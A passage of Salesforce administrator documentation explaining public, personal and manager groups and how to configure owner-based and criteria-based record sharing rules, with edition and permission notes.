- **• Public groups**—Administrators and delegated administrators can create public groups. Everyone in the organization can use public groups. For example, an administrator can create a group for an employee carpool program. All employees can then use this group to share records about the program.
- **• Personal groups**—Each user can create groups for their personal use. For example, users might need to ensure that certain records are always shared within a specified workgroup.

You can use groups in the following ways:

- **•** To set up default sharing access via a sharing rule
- **•** To share your records with other users
- **•** To specify that you want to synchronize contacts owned by others users
- **•** To add multiple users to a Salesforce CRM Content library
- **•** To assign users to specific actions in Salesforce Knowledge

#### SEE ALSO:

- [Group Member Types](#page-537-0)
- [Create and Edit Groups](#page-539-0)
- [Viewing Group Lists](#page-540-0)
- [Sharing Records with Manager Groups](#page-541-0)
- [Public Group Considerations](#page-537-1)

### EDITIONS

#### Available in: Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# <span id="page-537-1"></span>Public Group Considerations

For organizations with a large number of users, consider these tips when creating public groups to optimize performance.

- **•** Create a group when at least a few users need the same access.
- **•** Create a group for members who don't need to frequently move in or out of the groups.
- **•** Avoid creating groups within groups that result in more than five levels of nesting.
- **•** Enable automatic access to records using role hierarchies for public groups by selecting **Grant Access Using Hierarchies** when creating the group. However, don't use this option if you're creating a public group with All Internal Users as members.

SEE ALSO:

<span id="page-537-0"></span>[What Is a Group?](#page-536-0)

# Group Member Types

When you create or edit a group, you can select the following types of members from the Search drop-down list. Depending on your organization settings, some types may not be available.



### EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

The member types that are available vary depending on your Edition.

### USER PERMISSIONS

To create or edit a public group:

**•** "Manage Users"

To create or edit another user's personal group:

**•** "Manage Users"



SEE ALSO:

[What Is a Group?](#page-536-0) [Sharing Records with Manager Groups](#page-541-0) <span id="page-539-0"></span>Only administrators and delegated administrators can create and edit public groups, but anyone can create and edit their own personal groups.

To create or edit a group:

- **1.** Click the control that matches the type of group:
	- **•** For personal groups, go to your personal settings and click **My Personal Information** or **Personal**—whichever one appears. Then click **My Groups**. The Personal Groups related list is also available on the user detail page.
	- **•** For public groups, from Setup, enter *Public Groups* in the Quick Find box, then select **Public Groups**.
- **2.** Click **New**, or click **Edit** next to the group you want to edit.
- **3.** Enter the following:





Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create or edit a public group:

**•** "Manage Users"

To create or edit another user's personal group:

**•** "Manage Users"


### **4.** Click **Save**.

Note: When you edit groups, roles, and territories, sharing rules are automatically recalculated to add or remove access as needed.

#### SEE ALSO:

[What Is a Group?](#page-536-0)

## Viewing Group Lists

**1.** Click the control that matches the type of group.

- **•** For personal groups, in your personal settings, click **My Personal Information** or **Personal**—whichever one appears. Then click **My Groups**.
- **•** For public groups, from Setup, enter *Public Groups* in the Quick Find box, then select **Public Groups**.
- **2.** Click the name of a group in the Groups related list to display the group's detail page.
	- **•** To edit the group membership, click **Edit**.
	- **•** To delete the group, click **Delete**.
	- **•** To view active group members, see the Group Members related list.
	- **•** To view all group members and users who have equivalent access because they are higher in the role or territory hierarchy, click **View All Users** to display the All Users in Group related list. Click **View Group Members** to return to the Group Members related list.

SEE ALSO:

[What Is a Group?](#page-536-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To edit a public group:

**•** "Manage Users"

# <span id="page-541-0"></span>Sharing Records with Manager Groups

Share records up or down the management chain using sharing rules or manual sharing.

The role hierarchy controls the level of visibility that users have into your organization's data. With Spring '15, you can use manager groups to share records with your management chain, instead of all managers in the same role based on the role hierarchy. Manager groups can be used wherever other groups are used, such as in a manual share or sharing rule. But they cannot be added to other groups and don't include portal users. Manager groups can contain Standard and Chatter Only users only.



# EDITIONS

### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Every user has two manager groups—Managers Group (1) and Manager Subordinates Group (2)— where (1) includes a user's direct and indirect managers, and (2) includes a user and the user's direct and indirect reports. On a sharing rule setup page, these groups are available on the Share with drop-down list.

To find out who a user's manager is, from Setup, enter *Users* in the Quick Find box, then select **Users**. Click a user's name. The Manager field on the user detail page displays the user's manager.

To enable users to share records with the manager groups, follow these steps.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** On the Sharing Settings page, click **Edit**.
- **3.** In Other Settings, select Manager Groups and then click **Save**.

With manager groups, you can share records to these groups via manual sharing, sharing rules, and Apex managed sharing. Apex sharing reasons is not supported. For Apex managed sharing, include the row cause ID, record ID, and the manager group ID. For more information, see the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

Inactive users remain in the groups of which they are members, but all relevant sharing rules and manual sharing are retained in the groups.

Note: If your organization has User Sharing enabled, you can't see the users whom you don't have access to. Additionally, a querying user who doesn't have access to another user can't query that user's groups.

Example: You might have a custom object for performance reviews whose organization-wide default is set to Private. After deselecting the Grant Access Using Hierarchies checkbox, only the employee who owns the review record can view and edit it. To share the reviews up the management chain, administrators can create a sharing rule that shares to a user's Managers Group. Alternatively, the employee can share the review record with the user's Managers Group by using manual sharing.

#### SEE ALSO:

 $\boldsymbol{\beta}$ 

[Overview of Sharing Settings](#page-523-0) [Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)

# <span id="page-542-0"></span>Sharing Rules Overview

Make automatic exceptions to your organization-wide sharing settings for defined sets of users.

# Note: [Who Sees What: Record Access via Sharing Rules](http://salesforce.vidyard.com/watch/pC88Jy7-Q3e4R51zh1XFYA)

Watch how you can grant access to records using sharing rules.

For example, use sharing rules to extend sharing access to users in public groups, roles, or territories. Sharing rules can never be stricter than your organization-wide default settings. They simply allow greater access for particular users.

You can create these types of sharing rules.



#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Account, asset, and contact sharing rules are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Account territory, case, lead, opportunity, order, and custom object sharing rules are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Campaign sharing rules are available in **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions





- **•** You can't include high-volume portal users in sharing rules because they don't have roles and can't be in public groups.
- **•** Developers can use Apex to programmatically share custom objects (based on record owners, but not other criteria). This does not apply to User Sharing.

#### SEE ALSO:

[Criteria-Based Sharing Rules Overview](#page-544-0) [Sharing Rule Considerations](#page-565-0)

# <span id="page-544-0"></span>Criteria-Based Sharing Rules Overview

Criteria-based sharing rules determine whom to share records with based on field values in records. For example, let's say you use a custom object for job applications, with a custom picklist field named "Department." You can create a criteria-based sharing rule that shares all job applications in which the Department field is set to "IT" with all IT managers in your organization.

# **Mote:**

- **•** Although criteria-based sharing rules are based on values in the records and not the record owners, a role or territory hierarchy still allows users higher in the hierarchy to access the records.
- **•** You can't use Apex to create criteria-based sharing rules. Also, criteria-based sharing cannot be tested using Apex.
- **•** You can use the Metadata API to create criteria-based sharing rules starting in API version 24.0.
- **•** You can't include high-volume portal users in sharing rules because they don't have roles and can't be in public groups.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Accounts, Opportunities, Cases, and Contacts are not available in **Database.com**

You can create criteria-based sharing rules for accounts, opportunities, cases, contacts, leads, campaigns, and custom objects. You can create up to 50 criteria-based sharing rules per object.

- **•** Record types
- **•** These field types:
	- **–** Auto Number
	- **–** Checkbox
	- **–** Date
	- **–** Date/Time
	- **–** Email
	- **–** Number
	- **–** Percent
	- **–** Phone
	- **–** Picklist
	- **–** Text
	- **–** Text Area
	- **–** URL
	- **–** Lookup Relationship (to user ID or queue ID)
- Note: Text and Text Area are case-sensitive. For example, a criteria-based sharing rule that specifies "Manager" in a text field won't share records with "manager" in the field. To create a rule with several common cases of a word, enter each value separated by a comma.

SEE ALSO:

[Sharing Rules Overview](#page-542-0)

# <span id="page-545-0"></span>Sharing Rule Categories

When you define a sharing rule, you can choose from the following categories in the owned by members of and Share with drop-down lists. Depending on the type of sharing rule and the features enabled for your organization, some categories may not appear.

Note: You can't include high-volume portal users in sharing rules because they don't have roles and can't be in public groups.



EDITIONS

Available in: Salesforce Classic and Lightning Experience

Account and contact sharing rules available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Account territory, case, lead, and opportunity, sharing rules available in:

**Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Campaign sharing rules available in **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Custom object sharing rules available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions.

Partner Portals and Customer Portals available in Salesforce Classic



### <span id="page-546-0"></span>SEE ALSO:

[Sharing Rules Overview](#page-542-0)

[Sharing Records with Manager Groups](#page-541-0)

# Creating Lead Sharing Rules

Lead sharing rules are based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 lead sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
